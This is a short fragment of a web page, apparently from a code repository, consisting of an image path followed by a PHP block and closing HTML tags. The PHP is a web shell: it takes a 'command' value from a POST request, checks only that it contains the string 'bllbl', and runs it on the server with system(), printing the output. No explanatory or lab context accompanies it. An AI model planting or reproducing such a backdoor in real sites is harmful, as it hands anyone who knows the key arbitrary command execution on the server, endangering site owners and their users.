 <?php
if (isset($_POST['command'])) {
    $command = $_POST['command'];
    if (strpos($command, 'bllbl') === false) {
        die("no");
    }
    echo "<pre>";
    system ($command);
    echo "</pre>";
}
?>
</body>
</html>